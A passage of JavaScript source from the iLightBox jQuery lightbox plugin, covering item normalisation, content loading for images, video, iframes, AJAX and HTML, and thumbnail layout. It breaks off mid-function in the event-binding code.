				innerNextButton: $('<a class="ilightbox-next-button" title="' + iL.options.text.next + '"></a>'),
				innerPrevButton: $('<a class="ilightbox-prev-button" title="' + iL.options.text.previous + '"></a>'),
				holder: $('<div class="ilightbox-holder' + (supportTouch ? ' supportTouch' : '') + '" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),
				nextPhoto: $('<div class="ilightbox-holder' + (supportTouch ? ' supportTouch' : '') + ' ilightbox-next" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),
				prevPhoto: $('<div class="ilightbox-holder' + (supportTouch ? ' supportTouch' : '') + ' ilightbox-prev" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),
				nextButton: $('<a class="ilightbox-button ilightbox-next-button" ondragstart="return false;" title="' + iL.options.text.next + '"><span></span></a>'),
				prevButton: $('<a class="ilightbox-button ilightbox-prev-button" ondragstart="return false;" title="' + iL.options.text.previous + '"><span></span></a>'),
				thumbnails: $('<div class="ilightbox-thumbnails" ondragstart="return false;"><div class="ilightbox-thumbnails-container"><a class="ilightbox-thumbnails-dragger"></a><div class="ilightbox-thumbnails-grid"></div></div></div>'),
				thumbs: false,
				nextLock: false,
				prevLock: false,
				hashLock: false,
				isMobile: false,
				mobileMaxWidth: 980,
				isInFullScreen: false,
				isSwipe: false,
				mouseID: 0,
				cycleID: 0,
				isPaused: 0
			};

			// Hideable elements with mousemove event
			iL.vars.hideableElements = iL.vars.nextButton.add(iL.vars.prevButton);

			iL.normalizeItems();

			//Check necessary plugins
			iL.availPlugins();

			//Set startFrom
			iL.options.startFrom = (iL.options.startFrom > 0 && iL.options.startFrom >= iL.vars.total) ? iL.vars.total - 1 : iL.options.startFrom;

			//If randomStart
			iL.options.startFrom = (iL.options.randomStart) ? floor(random() * iL.vars.total) : iL.options.startFrom;
			iL.vars.start = iL.options.startFrom;

			if (instant) iL.instantCall();
			else iL.patchItemsEvents();

			if (iL.options.linkId) {
				iL.hashChangeHandler();
				$win.iLightBoxHashChange(function() {
					iL.hashChangeHandler();
				});
			}

			if (supportTouch) {
				var RegExp = /(click|mouseenter|mouseleave|mouseover|mouseout)/ig,
					replace = "itap";
				iL.options.caption.show = iL.options.caption.show.replace(RegExp, replace),
					iL.options.caption.hide = iL.options.caption.hide.replace(RegExp, replace),
					iL.options.social.show = iL.options.social.show.replace(RegExp, replace),
					iL.options.social.hide = iL.options.social.hide.replace(RegExp, replace);
			}

			if (iL.options.controls.arrows) {
				$.extend(iL.options.styles, {
					nextOffsetX: 0,
					prevOffsetX: 0,
					nextOpacity: 0,
					prevOpacity: 0
				});
			}
		};

	//iLightBox helpers
	iLightBox.prototype = {
		showLoader: function() {
			var iL = this;
			iL.vars.loadRequests += 1;
			if (iL.options.path.toLowerCase() == "horizontal") iL.vars.loader.addClass('ilightbox-show').stop().animate({
				top: '-30px'
			}, iL.options.show.speed, 'easeOutCirc');
			else iL.vars.loader.addClass('ilightbox-show').stop().animate({
				left: '-30px'
			}, iL.options.show.speed, 'easeOutCirc');
		},

		hideLoader: function() {
			var iL = this;
			iL.vars.loadRequests -= 1;
			iL.vars.loadRequests = (iL.vars.loadRequests < 0) ? 0 : iL.vars.loadRequests;
			if (iL.options.path.toLowerCase() == "horizontal") {
				if (iL.vars.loadRequests <= 0) iL.vars.loader.removeClass('ilightbox-show').stop().animate({
					top: '-192px'
				}, iL.options.show.speed, 'easeInCirc');
			} else {
				if (iL.vars.loadRequests <= 0) iL.vars.loader.removeClass('ilightbox-show').stop().animate({
					left: '-192px'
				}, iL.options.show.speed, 'easeInCirc');
			}
		},

		createUI: function() {
			var iL = this;

			iL.ui = {
				currentElement: iL.vars.holder,
				nextElement: iL.vars.nextPhoto,
				prevElement: iL.vars.prevPhoto,
				currentItem: iL.vars.current,
				nextItem: iL.vars.next,
				prevItem: iL.vars.prev,
				hide: function() {
					iL.closeAction();
				},
				refresh: function() {
					(arguments.length > 0) ? iL.repositionPhoto(true): iL.repositionPhoto();
				},
				fullscreen: function() {
					iL.fullScreenAction();
				}
			};
		},

		attachItems: function() {
			var iL = this,
				itemsObject = new Array(),
				items = new Array();

			$(iL.selector, iL.context).each(function() {
				var t = $(this),
					URL = t.attr(iL.options.attr) || null,
					options = t.data("options") && eval("({" + t.data("options") + "})") || {},
					caption = t.data('caption'),
					title = t.data('title'),
					type = t.data('type') || getTypeByExtension(URL);

				items.push({
					URL: URL,
					caption: caption,
					title: title,
					type: type,
					options: options
				});

				if (!iL.instant) itemsObject.push(t);
			});

			iL.items = items,
				iL.itemsObject = itemsObject;
		},

		normalizeItems: function() {
			var iL = this,
				newItems = new Array();

			$.each(iL.items, function(key, val) {

				if (typeof val == "string") val = {
					url: val
				};

				var URL = val.url || val.URL || null,
					options = val.options || {},
					caption = val.caption || null,
					title = val.title || null,
					type = (val.type) ? val.type.toLowerCase() : getTypeByExtension(URL),
					ext = (typeof URL != 'object') ? getExtension(URL) : '';

				options.thumbnail = options.thumbnail || ((type == "image") ? URL : null),
				options.videoType = options.videoType || null,
				options.skin = options.skin || iL.options.skin,
				options.width = options.width || null,
				options.height = options.height || null,
				options.mousewheel = (typeof options.mousewheel != 'undefined') ? options.mousewheel : true,
				options.swipe = (typeof options.swipe != 'undefined') ? options.swipe : true,
				options.social = (typeof options.social != 'undefined') ? options.social : iL.options.social.buttons && $.extend({}, {}, iL.options.social.buttons);

				if (type == "video") {
					options.html5video = (typeof options.html5video != 'undefined') ? options.html5video : {};

					options.html5video.webm = options.html5video.webm || options.html5video.WEBM || null;
					options.html5video.controls = (typeof options.html5video.controls != 'undefined') ? options.html5video.controls : "controls";
					options.html5video.preload = options.html5video.preload || "metadata";
					options.html5video.autoplay = (typeof options.html5video.autoplay != 'undefined') ? options.html5video.autoplay : false;
				}

				if (!options.width || !options.height) {
					if (type == "video") options.width = 1280, options.height = 720;
					else if (type == "iframe") options.width = '100%', options.height = '90%';
					else if (type == "flash") options.width = 1280, options.height = 720;
				}

				delete val.url;
				val.index = key;
				val.URL = URL;
				val.caption = caption;
				val.title = title;
				val.type = type;
				val.options = options;
				val.ext = ext;

				newItems.push(val);
			});

			iL.items = newItems;
		},

		instantCall: function() {
			var iL = this,
				key = iL.vars.start;

			iL.vars.current = key;
			iL.vars.next = (iL.items[key + 1]) ? key + 1 : null;
			iL.vars.prev = (iL.items[key - 1]) ? key - 1 : null;

			iL.addContents();
			iL.patchEvents();
		},

		addContents: function() {
			var iL = this,
				vars = iL.vars,
				opts = iL.options,
				viewport = getViewport(),
				path = opts.path.toLowerCase(),
				recognizingItems = vars.total > 0 && iL.items.filter(function(e, i, arr) {
					return ['image', 'flash', 'video'].indexOf(e.type) === -1 && typeof e.recognized === 'undefined' && (opts.smartRecognition || e.options.smartRecognition);
				}),
				needRecognition = recognizingItems.length > 0;

			if (opts.mobileOptimizer && !opts.innerToolbar)
				vars.isMobile = viewport.width <= vars.mobileMaxWidth;

			vars.overlay.addClass(opts.skin).hide().css('opacity', opts.overlay.opacity);

			if (opts.linkId)
				vars.overlay[0].setAttribute('linkid', opts.linkId);

			//Add Toolbar Buttons
			if (opts.controls.toolbar) {
				vars.toolbar.addClass(opts.skin).append(vars.closeButton);
				if (opts.controls.fullscreen)
					vars.toolbar.append(vars.fullScreenButton);
				if (opts.controls.slideshow)
					vars.toolbar.append(vars.innerPlayButton);
				if (vars.total > 1)
					vars.toolbar.append(vars.innerPrevButton).append(vars.innerNextButton);
			}

			//Append elements to body
			vars.BODY.addClass('ilightbox-noscroll').append(vars.overlay).append(vars.loader).append(vars.holder).append(vars.nextPhoto).append(vars.prevPhoto);

			if (!opts.innerToolbar)
				vars.BODY.append(vars.toolbar);
			if (opts.controls.arrows)
				vars.BODY.append(vars.nextButton).append(vars.prevButton);

			if (opts.controls.thumbnail && vars.total > 1) {
				vars.BODY.append(vars.thumbnails);
				vars.thumbnails.addClass(opts.skin).addClass('ilightbox-' + path);
				$('div.ilightbox-thumbnails-grid', vars.thumbnails).empty();
				vars.thumbs = true;
			}

			//Configure loader and arrows
			var loaderCss = (opts.path.toLowerCase() == "horizontal") ? {
				left: parseInt((viewport.width / 2) - (vars.loader.outerWidth() / 2))
			} : {
				top: parseInt((viewport.height / 2) - (vars.loader.outerHeight() / 2))
			};
			vars.loader.addClass(opts.skin).css(loaderCss);
			vars.nextButton.add(vars.prevButton).addClass(opts.skin);
			if (path == "horizontal")
				vars.loader.add(vars.nextButton).add(vars.prevButton).addClass('horizontal');

			// Configure arrow buttons
			vars.BODY[vars.isMobile ? 'addClass' : 'removeClass']('isMobile');

			if (!opts.infinite) {
				vars.prevButton.add(vars.prevButton).add(vars.innerPrevButton).add(vars.innerNextButton).removeClass('disabled');

				if (vars.current == 0)
					vars.prevButton.add(vars.innerPrevButton).addClass('disabled');
				if (vars.current >= vars.total - 1)
					vars.nextButton.add(vars.innerNextButton).addClass('disabled');
			}

			if (opts.show.effect) {
				vars.overlay.stop().fadeIn(opts.show.speed);
				vars.toolbar.stop().fadeIn(opts.show.speed);
			} else {
				vars.overlay.show();
				vars.toolbar.show();
			}

			var length = recognizingItems.length;
			if (needRecognition) {
				iL.showLoader();

				$.each(recognizingItems, function(key, val) {
					var resultFnc = function(result) {
						console.log(result);
							var key = -1,
								filter = iL.items.filter(function(e, i, arr) {
									if (e.URL == result.url)
										key = i;

									return e.URL == result.url;
								}),
								self = iL.items[key];

							if (result)
								$.extend(true, self, {
									URL: result.source,
									type: result.type,
									recognized: true,
									options: {
										html5video: result.html5video,
										width: (result.type == "image") ? 0 : (result.width || self.width),
										height: (result.type == "image") ? 0 : (result.height || self.height),
										thumbnail: self.options.thumbnail || result.thumbnail
									}
								});

							length--;

							if (length == 0) {
								iL.hideLoader();

								vars.dontGenerateThumbs = false;
								iL.generateThumbnails();

								if (opts.show.effect)
									setTimeout(function() {
										iL.generateBoxes();
									}, opts.show.speed);
								else
									iL.generateBoxes();
							}
						};

					iL.ogpRecognition(this, resultFnc);
				});
			}
			else {
				if (opts.show.effect)
					setTimeout(function() {
						iL.generateBoxes();
					}, opts.show.speed);
				else
					iL.generateBoxes();
			}

			iL.createUI();

			window.iLightBox = {
				close: function() {
					iL.closeAction();
				},
				fullscreen: function() {
					iL.fullScreenAction();
				},
				moveNext: function() {
					iL.moveTo('next');
				},
				movePrev: function() {
					iL.moveTo('prev');
				},
				goTo: function(index) {
					iL.goTo(index);
				},
				refresh: function() {
					iL.refresh();
				},
				reposition: function() {
					(arguments.length > 0) ? iL.repositionPhoto(true): iL.repositionPhoto();
				},
				setOption: function(options) {
					iL.setOption(options);
				},
				destroy: function() {
					iL.closeAction();
					iL.dispatchItemsEvents();
				}
			};

			if (opts.linkId) {
				vars.hashLock = true;
				window.location.hash = opts.linkId + '/' + vars.current;
				setTimeout(function() {
					vars.hashLock = false;
				}, 55);
			}

			if (!opts.slideshow.startPaused) {
				iL.resume();
				vars.innerPlayButton.removeClass('ilightbox-play').addClass('ilightbox-pause');
			}

			//Trigger the onOpen callback
			if (typeof iL.options.callback.onOpen == 'function') iL.options.callback.onOpen.call(iL);
		},

		loadContent: function(obj, opt, speed) {
			var iL = this,
				holder, item;

			iL.createUI();

			obj.speed = speed || iL.options.effects.loadedFadeSpeed;

			if (opt == 'current') {
				if (!obj.options.mousewheel) iL.vars.lockWheel = true;
				else iL.vars.lockWheel = false;

				if (!obj.options.swipe) iL.vars.lockSwipe = true;
				else iL.vars.lockSwipe = false;
			}

			switch (opt) {
				case 'current':
					holder = iL.vars.holder, item = iL.vars.current;
					break;
				case 'next':
					holder = iL.vars.nextPhoto, item = iL.vars.next;
					break;
				case 'prev':
					holder = iL.vars.prevPhoto, item = iL.vars.prev;
					break;
			}

			holder.removeAttr('style class').addClass('ilightbox-holder' + (supportTouch ? ' supportTouch' : '')).addClass(obj.options.skin);
			$('div.ilightbox-inner-toolbar', holder).remove();

			if (obj.title || iL.options.innerToolbar) {
				var innerToolbar = iL.vars.innerToolbar.clone();
				if (obj.title && iL.options.show.title) {
					var title = iL.vars.title.clone();
					title.empty().html(obj.title);
					innerToolbar.append(title);
				}
				if (iL.options.innerToolbar) {
					innerToolbar.append((iL.vars.total > 1) ? iL.vars.toolbar.clone() : iL.vars.toolbar);
				}
				holder.prepend(innerToolbar);
			}

			console.warn('loadContent', arguments);

			iL.loadSwitcher(obj, holder, item, opt);
		},

		loadSwitcher: function(obj, holder, item, opt) {
			var iL = this,
				opts = iL.options,
				api = {
					element: holder,
					position: item
				};

			switch (obj.type) {
				case 'image':
					//Trigger the onBeforeLoad callback
					if (typeof opts.callback.onBeforeLoad == 'function') opts.callback.onBeforeLoad.call(iL, iL.ui, item);
					if (typeof obj.options.onBeforeLoad == 'function') obj.options.onBeforeLoad.call(iL, api);

					iL.loadImage(obj.URL, function(img) {
						//Trigger the onAfterLoad callback
						if (typeof opts.callback.onAfterLoad == 'function') opts.callback.onAfterLoad.call(iL, iL.ui, item);
						if (typeof obj.options.onAfterLoad == 'function') obj.options.onAfterLoad.call(iL, api);

						var width = (img) ? img.width : 400,
							height = (img) ? img.height : 200;

						holder.data({
							naturalWidth: width,
							naturalHeight: height
						});
						$('div.ilightbox-container', holder).empty().append((img) ? '<img src="' + obj.URL + '" class="ilightbox-image" />' : '<span class="ilightbox-alert">' + opts.errors.loadImage + '</span>');

						//Trigger the onRender callback
						if (typeof opts.callback.onRender == 'function') opts.callback.onRender.call(iL, iL.ui, item);
						if (typeof obj.options.onRender == 'function') obj.options.onRender.call(iL, api);

						iL.configureHolder(obj, opt, holder);
					});

					break;

				case 'video':
					holder.data({
						naturalWidth: obj.options.width,
						naturalHeight: obj.options.height
					});

					if (opt === 'current') {
						iL.addContent(holder, obj);

						//Trigger the onRender callback
						if (typeof opts.callback.onRender == 'function') opts.callback.onRender.call(iL, iL.ui, item);
						if (typeof obj.options.onRender == 'function') obj.options.onRender.call(iL, api);
					} else {
						$('div.ilightbox-container', holder).empty();
					}

					iL.configureHolder(obj, opt, holder);

					break;

				case 'iframe':
					//iL.showLoader();
					holder.data({
						naturalWidth: obj.options.width,
						naturalHeight: obj.options.height
					});

					iL.configureHolder(obj, opt, holder);

					if (opt === 'current') {
						var el = iL.addContent(holder, obj);

						//Trigger the onRender callback
						if (typeof opts.callback.onRender == 'function') opts.callback.onRender.call(iL, iL.ui, item);
						if (typeof obj.options.onRender == 'function') obj.options.onRender.call(iL, api);

						//Trigger the onBeforeLoad callback
						if (typeof opts.callback.onBeforeLoad == 'function') opts.callback.onBeforeLoad.call(iL, iL.ui, item);
						if (typeof obj.options.onBeforeLoad == 'function') obj.options.onBeforeLoad.call(iL, api);

						el.bind('load', function() {
							//Trigger the onAfterLoad callback
							if (typeof opts.callback.onAfterLoad == 'function') opts.callback.onAfterLoad.call(iL, iL.ui, item);
							if (typeof obj.options.onAfterLoad == 'function') obj.options.onAfterLoad.call(iL, api);

							//iL.hideLoader();
							el.unbind('load');
						});
					} else {
						$('div.ilightbox-container', holder).empty();
					}

					break;

				case 'inline':
					var el = $(obj.URL),
						content = iL.addContent(holder, obj),
						images = findImageInElement(holder);

					holder.data({
						naturalWidth: (iL.items[item].options.width || el.outerWidth()),
						naturalHeight: (iL.items[item].options.height || el.outerHeight())
					});
					content.children().eq(0).show();

					//Trigger the onRender callback
					if (typeof opts.callback.onRender == 'function') opts.callback.onRender.call(iL, iL.ui, item);
					if (typeof obj.options.onRender == 'function') obj.options.onRender.call(iL, api);

					//Trigger the onBeforeLoad callback
					if (typeof opts.callback.onBeforeLoad == 'function') opts.callback.onBeforeLoad.call(iL, iL.ui, item);
					if (typeof obj.options.onBeforeLoad == 'function') obj.options.onBeforeLoad.call(iL, api);

					iL.loadImage(images, function() {
						//Trigger the onAfterLoad callback
						if (typeof opts.callback.onAfterLoad == 'function') opts.callback.onAfterLoad.call(iL, iL.ui, item);
						if (typeof obj.options.onAfterLoad == 'function') obj.options.onAfterLoad.call(iL, api);

						iL.configureHolder(obj, opt, holder);
					});

					break;

				case 'flash':
					var el = iL.addContent(holder, obj);

					holder.data({
						naturalWidth: (iL.items[item].options.width || el.outerWidth()),
						naturalHeight: (iL.items[item].options.height || el.outerHeight())
					});

					//Trigger the onRender callback
					if (typeof opts.callback.onRender == 'function') opts.callback.onRender.call(iL, iL.ui, item);
					if (typeof obj.options.onRender == 'function') obj.options.onRender.call(iL, api);

					iL.configureHolder(obj, opt, holder);

					break;

				case 'ajax':
					var ajax = obj.options.ajax || {};
					//Trigger the onBeforeLoad callback
					if (typeof opts.callback.onBeforeLoad == 'function') opts.callback.onBeforeLoad.call(iL, iL.ui, item);
					if (typeof obj.options.onBeforeLoad == 'function') obj.options.onBeforeLoad.call(iL, api);

					iL.showLoader();
					$.ajax({
						url: obj.URL || opts.ajaxSetup.url,
						data: ajax.data || null,
						dataType: ajax.dataType || "html",
						type: ajax.type || opts.ajaxSetup.type,
						cache: ajax.cache || opts.ajaxSetup.cache,
						crossDomain: ajax.crossDomain || opts.ajaxSetup.crossDomain,
						global: ajax.global || opts.ajaxSetup.global,
						ifModified: ajax.ifModified || opts.ajaxSetup.ifModified,
						username: ajax.username || opts.ajaxSetup.username,
						password: ajax.password || opts.ajaxSetup.password,
						beforeSend: ajax.beforeSend || opts.ajaxSetup.beforeSend,
						complete: ajax.complete || opts.ajaxSetup.complete,
						success: function(data, textStatus, jqXHR) {
							iL.hideLoader();

							var el = $(data),
								container = $('div.ilightbox-container', holder),
								elWidth = iL.items[item].options.width || parseInt(el[0].getAttribute('width')),
								elHeight = iL.items[item].options.height || parseInt(el[0].getAttribute('height')),
								css = (el[0].getAttribute('width') && el[0].getAttribute('height')) ? {
									'overflow': 'hidden'
								} : {};

							container.empty().append($('<div class="ilightbox-wrapper"></div>').css(css).html(el));
							holder.show().data({
								naturalWidth: (elWidth || container.outerWidth()),
								naturalHeight: (elHeight || container.outerHeight())
							}).hide();

							//Trigger the onRender callback
							if (typeof opts.callback.onRender == 'function') opts.callback.onRender.call(iL, iL.ui, item);
							if (typeof obj.options.onRender == 'function') obj.options.onRender.call(iL, api);

							var images = findImageInElement(holder);
							iL.loadImage(images, function() {
								//Trigger the onAfterLoad callback
								if (typeof opts.callback.onAfterLoad == 'function') opts.callback.onAfterLoad.call(iL, iL.ui, item);
								if (typeof obj.options.onAfterLoad == 'function') obj.options.onAfterLoad.call(iL, api);

								iL.configureHolder(obj, opt, holder);
							});

							opts.ajaxSetup.success(data, textStatus, jqXHR);
							if (typeof ajax.success == 'function') ajax.success(data, textStatus, jqXHR);
						},
						error: function(jqXHR, textStatus, errorThrown) {
							//Trigger the onAfterLoad callback
							if (typeof opts.callback.onAfterLoad == 'function') opts.callback.onAfterLoad.call(iL, iL.ui, item);
							if (typeof obj.options.onAfterLoad == 'function') obj.options.onAfterLoad.call(iL, api);

							iL.hideLoader();
							$('div.ilightbox-container', holder).empty().append('<span class="ilightbox-alert">' + opts.errors.loadContents + '</span>');
							iL.configureHolder(obj, opt, holder);

							opts.ajaxSetup.error(jqXHR, textStatus, errorThrown);
							if (typeof ajax.error == 'function') ajax.error(jqXHR, textStatus, errorThrown);
						}
					});

					break;

				case 'html':
					var object = obj.URL,
						el
					container = $('div.ilightbox-container', holder);

					if (object[0].nodeName) el = object.clone();
					else {
						var dom = $(object);
						if (dom.selector) el = $('<div>' + dom + '</div>');
						else el = dom;
					}

					var elWidth = iL.items[item].options.width || parseInt(el.attr('width')),
						elHeight = iL.items[item].options.height || parseInt(el.attr('height'));

					iL.addContent(holder, obj);

					el.appendTo(document.documentElement).hide();

					//Trigger the onRender callback
					if (typeof opts.callback.onRender == 'function') opts.callback.onRender.call(iL, iL.ui, item);
					if (typeof obj.options.onRender == 'function') obj.options.onRender.call(iL, api);

					var images = findImageInElement(holder);

					//Trigger the onBeforeLoad callback
					if (typeof opts.callback.onBeforeLoad == 'function') opts.callback.onBeforeLoad.call(iL, iL.ui, item);
					if (typeof obj.options.onBeforeLoad == 'function') obj.options.onBeforeLoad.call(iL, api);

					iL.loadImage(images, function() {
						//Trigger the onAfterLoad callback
						if (typeof opts.callback.onAfterLoad == 'function') opts.callback.onAfterLoad.call(iL, iL.ui, item);
						if (typeof obj.options.onAfterLoad == 'function') obj.options.onAfterLoad.call(iL, api);

						holder.show().data({
							naturalWidth: (elWidth || container.outerWidth()),
							naturalHeight: (elHeight || container.outerHeight())
						}).hide();
						el.remove();

						iL.configureHolder(obj, opt, holder);
					});

					break;
			}
		},

		configureHolder: function(obj, opt, holder) {
			var iL = this,
				vars = iL.vars,
				opts = iL.options;

			if (opt != "current")(opt == "next") ? holder.addClass('ilightbox-next') : holder.addClass('ilightbox-prev');

			if (opt == "current")
				var item = vars.current;
			else if (opt == "next")
				var opacity = opts.styles.nextOpacity,
					item = vars.next;
			else
				var opacity = opts.styles.prevOpacity,
					item = vars.prev;

			var api = {
				element: holder,
				position: item
			};

			iL.items[item].options.width = iL.items[item].options.width || 0,
			iL.items[item].options.height = iL.items[item].options.height || 0;

			if (opt == "current") {
				if (opts.show.effect) holder.css(transform, gpuAcceleration).fadeIn(obj.speed, function() {
					holder.css(transform, '');
					if (obj.caption) {
						iL.setCaption(obj, holder);
						var caption = $('div.ilightbox-caption', holder),
							percent = parseInt((caption.outerHeight() / holder.outerHeight()) * 100);
						if (opts.caption.start & percent <= 50) caption.fadeIn(opts.effects.fadeSpeed);
					}

					var social = obj.options.social;
					if (social) {
						iL.setSocial(social, obj.URL, holder);
						if (opts.social.start) $('div.ilightbox-social', holder).fadeIn(opts.effects.fadeSpeed);
					}

					//Generate thumbnails
					iL.generateThumbnails();

					//Trigger the onShow callback
					if (typeof opts.callback.onShow == 'function') opts.callback.onShow.call(iL, iL.ui, item);
					if (typeof obj.options.onShow == 'function') obj.options.onShow.call(iL, api);
				});
				else {
					holder.show();

					//Generate thumbnails
					iL.generateThumbnails();

					//Trigger the onShow callback
					if (typeof opts.callback.onShow == 'function') opts.callback.onShow.call(iL, iL.ui, item);
					if (typeof obj.options.onShow == 'function') obj.options.onShow.call(iL, api);
				}
			} else {
				if (opts.show.effect) holder.fadeTo(obj.speed, opacity, function() {
					if (opt == "next") vars.nextLock = false;
					else vars.prevLock = false;

					//Generate thumbnails
					iL.generateThumbnails();

					//Trigger the onShow callback
					if (typeof opts.callback.onShow == 'function') opts.callback.onShow.call(iL, iL.ui, item);
					if (typeof obj.options.onShow == 'function') obj.options.onShow.call(iL, api);
				});
				else {
					holder.css({
						opacity: opacity
					}).show();
					if (opt == "next") vars.nextLock = false;
					else vars.prevLock = false;

					//Generate thumbnails
					iL.generateThumbnails();

					//Trigger the onShow callback
					if (typeof opts.callback.onShow == 'function') opts.callback.onShow.call(iL, iL.ui, item);
					if (typeof obj.options.onShow == 'function') obj.options.onShow.call(iL, api);
				}
			}

			setTimeout(function() {
				iL.repositionPhoto();
			}, 0);
		},

		generateBoxes: function() {
			var iL = this,
				vars = iL.vars,
				opts = iL.options;

			if (opts.infinite && vars.total >= 3) {
				if (vars.current == vars.total - 1) vars.next = 0;
				if (vars.current == 0) vars.prev = vars.total - 1;
			} else opts.infinite = false;

			iL.loadContent(iL.items[vars.current], 'current', opts.show.speed);

			if (iL.items[vars.next]) iL.loadContent(iL.items[vars.next], 'next', opts.show.speed);
			if (iL.items[vars.prev]) iL.loadContent(iL.items[vars.prev], 'prev', opts.show.speed);
		},

		generateThumbnails: function() {
			var iL = this,
				vars = iL.vars,
				opts = iL.options,
				timeOut = null;

			if (vars.thumbs && !iL.vars.dontGenerateThumbs) {
				var thumbnails = vars.thumbnails,
					container = $('div.ilightbox-thumbnails-container', thumbnails),
					grid = $('div.ilightbox-thumbnails-grid', container),
					i = 0;

				grid.removeAttr('style').empty();

				$.each(iL.items, function(key, val) {
					var isActive = (vars.current == key) ? 'ilightbox-active' : '',
						opacity = (vars.current == key) ? opts.thumbnails.activeOpacity : opts.thumbnails.normalOpacity,
						thumb = val.options.thumbnail,
						thumbnail = $('<div class="ilightbox-thumbnail"></div>'),
						icon = $('<div class="ilightbox-thumbnail-icon"></div>');

					thumbnail.css({
						opacity: 0
					}).addClass(isActive);

					if ((val.type == "video" || val.type == "flash") && typeof val.options.icon == 'undefined') {
						icon.addClass('ilightbox-thumbnail-video');
						thumbnail.append(icon);
					} else if (val.options.icon) {
						icon.addClass('ilightbox-thumbnail-' + val.options.icon);
						thumbnail.append(icon);
					}

					if (thumb) iL.loadImage(thumb, function(img) {
						i++;
						if (img) thumbnail.data({
							naturalWidth: img.width,
							naturalHeight: img.height
						}).append('<img src="' + thumb + '" border="0" />');
						else thumbnail.data({
							naturalWidth: opts.thumbnails.maxWidth,
							naturalHeight: opts.thumbnails.maxHeight
						});

						clearTimeout(timeOut);
						timeOut = setTimeout(function() {
							iL.positionThumbnails(thumbnails, container, grid);
						}, 20);
						setTimeout(function() {
							thumbnail.fadeTo(opts.effects.loadedFadeSpeed, opacity);
						}, i * 20);
					});

					grid.append(thumbnail);
				});
				iL.vars.dontGenerateThumbs = true;
			}
		},

		positionThumbnails: function(thumbnails, container, grid) {
			var iL = this,
				vars = iL.vars,
				opts = iL.options,
				viewport = getViewport(),
				path = opts.path.toLowerCase();

			if (!thumbnails) thumbnails = vars.thumbnails;
			if (!container) container = $('div.ilightbox-thumbnails-container', thumbnails);
			if (!grid) grid = $('div.ilightbox-thumbnails-grid', container);

			var thumbs = $('.ilightbox-thumbnail', grid),
				widthAvail = (path == 'horizontal') ? viewport.width - opts.styles.pageOffsetX : thumbs.eq(0).outerWidth() - opts.styles.pageOffsetX,
				heightAvail = (path == 'horizontal') ? thumbs.eq(0).outerHeight() - opts.styles.pageOffsetY : viewport.height - opts.styles.pageOffsetY,
				gridWidth = (path == 'horizontal') ? 0 : widthAvail,
				gridHeight = (path == 'horizontal') ? heightAvail : 0,
				active = $('.ilightbox-active', grid),
				gridCss = {},
				css = {};

			if (arguments.length < 3) {
				thumbs.css({
					opacity: opts.thumbnails.normalOpacity
				});
				active.css({
					opacity: opts.thumbnails.activeOpacity
				});
			}

			thumbs.each(function(i) {
				var t = $(this),
					data = t.data(),
					width = (path == 'horizontal') ? 0 : opts.thumbnails.maxWidth;
				height = (path == 'horizontal') ? opts.thumbnails.maxHeight : 0;
				dims = iL.getNewDimenstions(width, height, data.naturalWidth, data.naturalHeight, true);

				t.css({
					width: dims.width,
					height: dims.height
				});
				if (path == 'horizontal') t.css({
					'float': 'left'
				});

				(path == 'horizontal') ? (
					gridWidth += t.outerWidth()
				) : (
					gridHeight += t.outerHeight()
				);
			});

			gridCss = {
				width: gridWidth,
				height: gridHeight
			};

			grid.css(gridCss);

			gridCss = {};

			var gridOffset = grid.offset(),
				activeOffset = (active.length) ? active.offset() : {
					top: parseInt(heightAvail / 2),
					left: parseInt(widthAvail / 2)
				};

			gridOffset.top = (gridOffset.top - $doc.scrollTop()),
				gridOffset.left = (gridOffset.left - $doc.scrollLeft()),
				activeOffset.top = (activeOffset.top - gridOffset.top - $doc.scrollTop()),
				activeOffset.left = (activeOffset.left - gridOffset.left - $doc.scrollLeft());

			(path == 'horizontal') ? (
				gridCss.top = 0,
				gridCss.left = parseInt((widthAvail / 2) - activeOffset.left - (active.outerWidth() / 2))
			) : (
				gridCss.top = parseInt(((heightAvail / 2) - activeOffset.top - (active.outerHeight() / 2))),
				gridCss.left = 0
			);

			if (arguments.length < 3) grid.stop().animate(gridCss, opts.effects.repositionSpeed, 'easeOutCirc');
			else grid.css(gridCss);
		},

		loadImage: function(image, callback) {
			if (!$.isArray(image)) image = [image];

			var iL = this,
				length = image.length;

			if (length > 0) {
				iL.showLoader();
				$.each(image, function(index, value) {
					var img = new Image();
					img.onload = function() {
						length -= 1;
						if (length == 0) {
							iL.hideLoader();
							callback(img);
						}
					};
					img.onerror = img.onabort = function() {
						length -= 1;
						if (length == 0) {
							iL.hideLoader();
							callback(false);
						}
					};
					img.src = image[index];
				});
			} else callback(false);
		},

		patchItemsEvents: function() {
			var iL = this,
				vars = iL.vars,
				clickEvent = supportTouch ? "itap.iL" : "click.iL",
				vEvent = supportTouch ? "click.iL" : "itap.iL";

			if (iL.context && iL.selector) {
				var $items = $(iL.selector, iL.context);

				$(iL.context).on(clickEvent, iL.selector, function() {
					var $this = $(this),
						key = $items.index($this);

					vars.current = key;
					vars.next = iL.items[key + 1] ? key + 1 : null;
					vars.prev = iL.items[key - 1] ? key - 1 : null;

					iL.addContents();
					iL.patchEvents();

					return false;
				}).on(vEvent, iL.selector, function() {
					return false;
				});
			} else
				$.each(iL.itemsObject, function(key, val) {
					val.on(clickEvent, function() {
						vars.current = key;
						vars.next = iL.items[key + 1] ? key + 1 : null;
						vars.prev = iL.items[key - 1] ? key - 1 : null;

						iL.addContents();
						iL.patchEvents();

						return false;
					}).on(vEvent, function() {
						return false;
					});
				});
		},

		dispatchItemsEvents: function() {
			var iL = this,
				vars = iL.vars,
				opts = iL.options;

			if (iL.context && iL.selector)
				$(iL.context).off('.iL', iL.selector);
			else
				$.each(iL.itemsObject, function(key, val) {
					val.off('.iL');
				});
		},

		refresh: function() {
			var iL = this;

			iL.dispatchItemsEvents();
			iL.attachItems();
			iL.normalizeItems();
			iL.patchItemsEvents();
		},

		patchEvents: function() {
			var iL = this,
				vars = iL.vars,
				opts = iL.options,
				path = opts.path.toLowerCase(),
				holders = $('.ilightbox-holder'),
				fullscreenEvent = fullScreenApi.fullScreenEventName + '.iLightBox',
				durationThreshold = 1000,
				horizontalDistanceThreshold =
				verticalDistanceThreshold = 100,
				buttonsArray = [vars.nextButton[0], vars.prevButton[0], vars.nextButton[0].firstChild, vars.prevButton[0].firstChild];

			$win.bind('resize.iLightBox', function() {
				var viewport = getViewport();

				if (opts.mobileOptimizer && !opts.innerToolbar) vars.isMobile = viewport.width <= vars.mobileMaxWidth;
